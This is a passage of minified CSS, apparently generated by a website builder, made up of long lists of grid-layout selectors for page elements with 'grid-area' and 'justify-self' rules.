719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8887-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e888c-d78c719d,#w-node-_8ed97b59-7bbb-d898-09e1-69d1fe41d82c-d78c719d,#w-node-acdc10c2-7478-6461-f690-769a48df5560-d78c719d,#w-node-acdc10c2-7478-6461-f690-769a48df5562-d78c719d,#w-node-acdc10c2-7478-6461-f690-769a48df5568-d78c719d,#w-node-_9973be7e-bc4c-2ec3-2894-359e8628eb1c-d78c719d,#w-node-_9973be7e-bc4c-2ec3-2894-359e8628eb1e-d78c719d,#w-node-_9973be7e-bc4c-2ec3-2894-359e8628eb24-d78c719d,#w-node-cacc01cc-9b86-e8da-2bd1-0c50442aed56-d78c719d,#w-node-_200b33b0-a4e8-7b7c-6316-cee0fc11d11b-d78c719d,#w-node-f1cb158d-e05e-d542-4180-ea03ef6ec50a-d78c719d,#w-node-f1cb158d-e05e-d542-4180-ea03ef6ec50c-d78c719d,#w-node-f1cb158d-e05e-d542-4180-ea03ef6ec518-d78c719d,#w-node-b9736acd-2d6d-cf3d-d785-67e8ac31c57e-d78c719d,#w-node-c563d1f3-c672-769f-7eea-b2d016a3515b-d78c719d,#w-node-c563d1f3-c672-769f-7eea-b2d016a3515d-d78c719d,#w-node-c563d1f3-c672-769f-7eea-b2d016a35163-d78c719d,#w-node-d0beda72-f569-e1fd-aff4-8ec3a18502b8-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e889b-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e88b2-d78c719d,#w-node-_2accfa34-2f9e-45a1-d784-d9a2b750c0bd-d78c719d,#w-node-aa4d8ac7-c808-3e3b-1d1c-27f8ec16801a-d78c719d,#w-node-f42383dd-47c2-839a-2fe1-4bed853f096d-d78c719d,#w-node-_4af4632c-e2dd-ab29-5f79-eb9cc8a6a03d-d78c719d,#w-node-ed77801b-5ea7-c48a-a3e2-e5c59d7831d0-d78c719d,#w-node-ed77801b-5ea7-c48a-a3e2-e5c59d7831d2-d78c719d,#w-node-_1f8a7a76-4906-6688-8bb5-1cad05e7289b-d78c719d,#w-node-_8f30c185-52ce-2787-e8d1-d94ada517533-d78c719d,#w-node-_44f02b79-5dde-7d06-fe75-33b59a3a3101-d78c719d,#w-node-_44f02b79-5dde-7d06-fe75-33b59a3a3112-d78c719d,#w-node-_90dd6354-9123-0918-ed6a-03cd5f305753-d78c719d,#w-node-ddbec384-f575-2092-bb85-08f8c0df915a-d78c719d,#w-node-_02a8a705-594f-faaa-6e55-066da0ef7420-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c719d,#w-node-_53355a69-0124-b996-9417-73787539b3cd-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c719d,#w-node-_92f753e6-f775-10a5-6a74-c24c1fb2af6b-d78c719f,#w-node-_33ee57d2-48c4-d119-7a41-52b8be2a4f96-d78c71a0,#w-node-_33ee57d2-48c4-d119-7a41-52b8be2a4fa0-d78c71a0,#w-node-_1e6e5323-89cd-62d8-015f-7068d6a8e259-d78c71a2,#w-node-_1e6e5323-89cd-62d8-015f-7068d6a8e263-d78c71a2{grid-area:span 1/span 1/span 1/span 1}#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127af-d78c71ab{grid-area:span 2/span 1/span 2/span 1}#w-node-_611607cc-ae5d-9a4c-c4d2-2ea86963bb74-d78c71ac,#w-node-_27f014f9-c496-205d-a222-69d46b63782b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_27f014f9-c496-205d-a222-69d46b63782c-d78c71ac{justify-self:start}#w-node-_7f9fffa8-a6c3-6606-0808-6552e34c372f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f9fffa8-a6c3-6606-0808-6552e34c3730-d78c71ac{justify-self:start}#w-node-_69749031-daf8-5027-d95f-0a98fc13a942-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_69749031-daf8-5027-d95f-0a98fc13a943-d78c71ac{justify-self:start}#w-node-_83301999-2c49-3e18-e7da-4c7c7d070ea8-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_83301999-2c49-3e18-e7da-4c7c7d070ea9-d78c71ac{justify-self:start}#w-node-_7f9964b7-477f-6d45-7182-77dce04b214e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f9964b7-477f-6d45-7182-77dce04b214f-d78c71ac{justify-self:start}#w-node-bcd42b76-1bd6-8cde-c917-e8497aaca489-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-bcd42b76-1bd6-8cde-c917-e8497aaca48a-d78c71ac{justify-self:start}#w-node-_34826859-0a03-9fb8-8d59-bca5449dd59b-d78c71ac,#w-node-ce4e8531-7508-d194-4e66-ed664d352681-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ce34ec8d-48dd-2624-dd65-63a1d2b3761f-d78c71ac{justify-self:start}#w-node-_5bd8a7f3-4dd7-89de-2c50-fb1b4cb7af64-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5bd8a7f3-4dd7-89de-2c50-fb1b4cb7af65-d78c71ac{justify-self:start}#w-node-ac15c11c-447d-cc25-9ea5-641a9b4eb7d3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ac15c11c-447d-cc25-9ea5-641a9b4eb7d4-d78c71ac{justify-self:start}#w-node-_81c93343-016b-b5c6-5880-a1275b994c15-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_81c93343-016b-b5c6-5880-a1275b994c16-d78c71ac{justify-self:start}#w-node-_75b4db0d-af1e-a553-4c1b-9325460674d5-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_75b4db0d-af1e-a553-4c1b-9325460674d6-d78c71ac{justify-self:start}#w-node-_1d35918e-a5aa-e04d-0071-71a80c2ef8bc-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1d35918e-a5aa-e04d-0071-71a80c2ef8bd-d78c71ac{justify-self:start}#w-node-_80d2dd82-0cf2-071e-9875-dac4192eae6f-d78c71ac,#w-node-_4635f455-7122-d962-9614-bf90a260e076-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_9639846d-3d42-62ca-be07-71a881d089aa-d78c71ac{justify-self:start}#w-node-_5c89d3cc-239e-15c3-9f3a-80afb55e3feb-d78c71ac,#w-node-f8c77df1-8928-03b5-8830-93449c59a288-d78c71ac,#w-node-faafa76f-c50d-7ed5-3cd3-6a84cf7f6e5c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-faafa76f-c50d-7ed5-3cd3-6a84cf7f6e5d-d78c71ac{justify-self:start}#w-node-c89a7610-7922-201e-8aa0-d2f390fbbaaf-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c89a7610-7922-201e-8aa0-d2f390fbbab0-d78c71ac{justify-self:start}#w-node-_3a215a2b-02fa-e206-daec-8d4511cd80bc-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_3a215a2b-02fa-e206-daec-8d4511cd80bd-d78c71ac{justify-self:start}#w-node-_5c43ac7f-d74e-7257-6eb4-b5ea6c004017-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5c43ac7f-d74e-7257-6eb4-b5ea6c004018-d78c71ac{justify-self:start}#w-node-_3884ceb3-f06f-178c-f76e-9f909fa0b8c4-d78c71ac,#w-node-e75743e2-0530-5d56-4143-3b025f2bb3df-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e75743e2-0530-5d56-4143-3b025f2bb3e0-d78c71ac{justify-self:start}#w-node-_4e0ad4ea-64c6-bd22-62a3-0a838630fc1e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4e0ad4ea-64c6-bd22-62a3-0a838630fc1f-d78c71ac{justify-self:start}#w-node-a959672c-3783-00ac-e6aa-acbc9107174e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a959672c-3783-00ac-e6aa-acbc9107174f-d78c71ac{justify-self:start}#w-node-f9cba5a6-6f85-ee5a-67aa-bb3d8561c6c2-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f9cba5a6-6f85-ee5a-67aa-bb3d8561c6c3-d78c71ac{justify-self:start}#w-node-a667cb93-1ecd-dcea-9699-8d7595ba7f48-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a667cb93-1ecd-dcea-9699-8d7595ba7f49-d78c71ac{justify-self:start}#w-node-c4d26b2f-7287-425e-b3a2-cbdbea7c4e91-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c4d26b2f-7287-425e-b3a2-cbdbea7c4e92-d78c71ac{justify-self:start}#w-node-_0fcbc4d4-a765-18f9-bb97-96773483ed05-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_0fcbc4d4-a765-18f9-bb97-96773483ed06-d78c71ac{justify-self:start}#w-node-_85959611-b184-f1cb-4938-1292fbb6413e-d78c71ac,#w-node-_54da55f7-d012-d5c8-6762-4e3fb824642d-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_54da55f7-d012-d5c8-6762-4e3fb824642e-d78c71ac{justify-self:start}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246432-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246433-d78c71ac{justify-self:start}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246428-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246429-d78c71ac{justify-self:start}#w-node-_6626faca-c77d-c3bc-d361-063945186c19-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_6626faca-c77d-c3bc-d361-063945186c1a-d78c71ac{justify-self:start}#w-node-c6a804be-5fa9-d9a2-4c26-ddedc86de3f3-d78c71ac,#w-node-_926c497d-e762-67c5-297c-e04d778677a1-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_926c497d-e762-67c5-297c-e04d778677a2-d78c71ac{justify-self:start}#w-node-_05da2117-6fd5-50e8-f3f9-ca4176628e98-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_05da2117-6fd5-50e8-f3f9-ca4176628e99-d78c71ac{justify-self:start}#w-node-_4dfb74c9-4e90-e5be-b1fc-76de94baaf9b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4dfb74c9-4e90-e5be-b1fc-76de94baaf9c-d78c71ac{justify-self:start}#w-node-_055955fb-ace0-0035-b0d8-7956cf0602bd-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_055955fb-ace0-0035-b0d8-7956cf0602be-d78c71ac{justify-self:start}#w-node-_96e0ff74-72cd-332e-fd6a-2fb0635d30cd-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_96e0ff74-72cd-332e-fd6a-2fb0635d30ce-d78c71ac{justify-self:start}#w-node-_568bfc0c-1df6-e6dd-5bcc-eff70d085390-d78c71ac,#w-node-a5dedb64-b161-6bf7-9083-f332c683030f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c6830310-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c6830314-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c6830315-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c6830319-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c683031a-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c683031e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c683031f-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c6830323-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c6830324-d78c71ac{justify-self:start}#w-node-_7888c13b-afa6-6889-b84e-ce8534781c56-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7888c13b-afa6-6889-b84e-ce8534781c57-d78c71ac{justify-self:start}#w-node-_0e1496e1-4f60-0716-0560-094a8fd6f1a5-d78c71ac,#w-node-_7724a18c-3fe5-f33a-bceb-50f473325102-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7724a18c-3fe5-f33a-bceb-50f473325103-d78c71ac{justify-self:start}#w-node-_5a11de4c-5840-e9e7-605c-874d29f6c571-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5a11de4c-5840-e9e7-605c-874d29f6c572-d78c71ac{justify-self:start}#w-node-_6bc27eaa-33c2-986d-7753-9fa2671fba5b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_6bc27eaa-33c2-986d-7753-9fa2671fba5c-d78c71ac{justify-self:start}#w-node-c0ce7c92-19dc-93ec-a94e-8858551e1229-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c0ce7c92-19dc-93ec-a94e-8858551e122a-d78c71ac{justify-self:start}#w-node-b93d6dba-685b-a443-1c37-e0300683f217-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-b93d6dba-685b-a443-1c37-e0300683f218-d78c71ac{justify-self:start}#w-node-fa7e397a-9f40-5c7e-f24e-fa4ed25ee657-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-fa7e397a-9f40-5c7e-f24e-fa4ed25ee658-d78c71ac{justify-self:start}#w-node-_193349b6-b110-711a-80c1-689427dedc06-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_193349b6-b110-711a-80c1-689427dedc07-d78c71ac{justify-self:start}#w-node-_65d9c18c-1de8-0da8-dff3-f9e687e97bc5-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_65d9c18c-1de8-0da8-dff3-f9e687e97bc6-d78c71ac{justify-self:start}#w-node-c377a011-beba-1f3f-91f0-024a24894531-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c377a011-beba-1f3f-91f0-024a24894532-d78c71ac{justify-self:start}#w-node-_41b861b5-4f64-4c43-7229-39048ec9840d-d78c71ac,#w-node-_2e11fe47-a3fe-d55a-a64a-ce897aa84c11-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2e11fe47-a3fe-d55a-a64a-ce897aa84c12-d78c71ac{justify-self:start}#w-node-_85f44bff-f846-6be7-deae-0932d3f5a986-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_85f44bff-f846-6be7-deae-0932d3f5a987-d78c71ac{justify-self:start}#w-node-_5f462ae2-f480-a46d-248d-f1dd287606df-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5f462ae2-f480-a46d-248d-f1dd287606e0-d78c71ac{justify-self:start}#w-node-_506b5fbe-e1f5-2018-b14b-6cc52b1ebbe6-d78c71ac,#w-node-ccbd3e24-f1df-4ea6-7885-87ebe2e6f175-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ccbd3e24-f1df-4ea6-7885-87ebe2e6f176-d78c71ac{justify-self:start}#w-node-e9df0b3d-135c-1208-8b72-6dc2d9154df7-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e9df0b3d-135c-1208-8b72-6dc2d9154df8-d78c71ac{justify-self:start}#w-node-_89c111c0-fae8-9a2d-2e4a-a7ef57bc3697-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_89c111c0-fae8-9a2d-2e4a-a7ef57bc3698-d78c71ac{justify-self:start}#w-node-ac478db6-3301-0441-1080-3da98a6c5994-d78c71ac,#w-node-_4558a98b-d49a-7218-c1a4-dfadbe92290b-d78c71ac,#w-node-f7592db4-00f6-6056-3e4d-bc630d73b16b-d78c71ac,#w-node-_3aa13419-0814-2b8b-5fcb-c1967dcc04b4-d78c71ac,#w-node-_5536d213-1554-5501-3931-be8d8a809855-d78c71ac,#w-node-_657111fd-947a-b1da-ed8c-0a27e9f53e99-d78c71ac,#w-node-c4797e7c-b48f-edb1-72ff-46a5cfb28a87-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e123d-d78c71ac{justify-self:start}#w-node-_51e502d3-4e58-3ba9-fd57-0771cc0c40bd-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_51e502d3-4e58-3ba9-fd57-0771cc0c40c4-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1241-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1242-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1246-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1247-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e124b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e124c-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1250-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1251-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1255-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1256-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e125a-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e125b-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e125f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1260-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1264-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1265-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1269-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e126a-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e126e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e126f-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e70d-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e70e-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e712-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e713-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e717-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e718-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e71c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e71d-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e721-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e722-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e726-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e727-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e72b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e72c-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e730-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e731-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e735-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e736-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e73a-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e73b-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e73f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e740-d78c71ac{justify-self:start}#w-node-_04dc89e3-235c-3108-9e2f-6e798f3588c2-d78c71ac,#w-node-_2d5beda5-19cf-2370-9367-4035c91b8858-d78c71ac,#w-node-_6f462cf8-f8ad-1730-6ba6-c3ad3a3d09a1-d78c71ac,#w-node-_6e21d8e8-ee39-3252-544b-0fbeabded011-d78c71ac,#w-node-_6e21d8e8-ee39-3252-544b-0fbeabded012-d78c71ac,#w-node-_88b1b022-1339-0d3a-2a18-3b03091b06d3-d78c71ac,#w-node-_88b1b022-1339-0d3a-2a18-3b03091b06d4-d78c71ac,#w-node-_04cb636f-9a10-3994-1ff6-0de43638409f-d78c71ac,#w-node-_04cb636f-9a10-3994-1ff6-0de4363840a0-d78c71ac,#w-node-_88d986a1-5c6a-4af3-4bde-b6ac3f5f8103-d78c71ac,#w-node-_88d986a1-5c6a-4af3-4bde-b6ac3f5f8104-d78c71ac,#w-node-_98cfd855-cbb9-c0cd-674e-ae2656eb849b-d78c71ac,#w-node-_98cfd855-cbb9-c0cd-674e-ae2656eb849c-d78c71ac,#w-node-_48743293-d6d8-df68-8d60-6557badd1ce0-d78c71ac,#w-node-_48743293-d6d8-df68-8d60-6557badd1ce1-d78c71ac,#w-node-_8a369d9b-ce07-f107-5bf4-ce0e71c93e9c-d78c71ac,#w-node-a27d7f4e-35a3-328e-8a2a-128d12087924-d78c71ac,#w-node-a27d7f4e-35a3-328e-8a2a-128d12087925-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a27d7f4e-35a3-328e-8a2a-128d12087926-d78c71ac{justify-self:start}#w-node-a27d7f4e-35a3-328e-8a2a-128d12087928-d78c71ac,#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa82-d78c71ac,#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa83-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa84-d78c71ac{justify-self:start}#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa88-d78c71ac,#w-node-ee4f9f42-1937-3515-8f7d-2b2b58005832-d78c71ac,#w-node-ee4f9f42-1937-3515-8f7d-2b2b58005833-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ee4f9f42-1937-3515-8f7d-2b2b58005834-d78c71ac{justify-self:start}#w-node-ee4f9f42-1937-3515-8f7d-2b2b5800583a-d78c71ac,#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade21-d78c71ac,#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade22-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade23-d78c71ac{justify-self:start}#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade27-d78c71ac,#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b340c-d78c71ac,#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b340d-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b340e-d78c71ac{justify-self:start}#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b3414-d78c71ac,#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec56d-d78c71ac,#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec56e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec56f-d78c71ac{justify-self:start}#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec575-d78c71ac,#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c853-d78c71ac,#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c854-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c855-d78c71ac{justify-self:start}#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c85b-d78c71ac,#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae05-d78c71ac,#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae06-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae07-d78c71ac{justify-self:start}#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae0b-d78c71ac,#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68d9-d78c71ac,#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68da-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68db-d78c71ac{justify-self:start}#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68e1-d78c71ac,#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d7d-d78c71ac,#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d7e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d7f-d78c71ac{justify-self:start}#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d85-d78c71ac,#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa68473-d78c71ac,#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa68474-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa68475-d78c71ac{justify-self:start}#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa6847b-d78c71ac,#w-node-a5da9f04-3971-3286-163a-446635d1e349-d78c71ac,#w-node-a5da9f04-3971-3286-163a-446635d1e34a-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5da9f04-3971-3286-163a-446635d1e34b-d78c71ac{justify-self:start}#w-node-a5da9f04-3971-3286-163a-446635d1e34f-d78c71ac,#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f56b-d78c71ac,#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f56c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f56d-d78c71ac{justify-self:start}#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f575-d78c71ac,#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e8e-d78c71ac,#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e8f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e90-d78c71ac{justify-self:start}#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e98-d78c71ac,#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d45201-d78c71ac,#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d45202-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d45203-d78c71ac{justify-self:start}#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d4520b-d78c71ac,#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba29845b-d78c71ac,#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba29845c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba29845d-d78c71ac{justify-self:start}#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba298461-d78c71ac,#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3590-d78c71ac,#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3591-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3592-d78c71ac{justify-self:start}#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3598-d78c71ac,#w-node-_567fa681-d95e-e5c8-e104-8133881b9456-d78c71ac,#w-node-_567fa681-d95e-e5c8-e104-8133881b9457-d78c71ac{grid-area:span 1/span 1/span 1/span 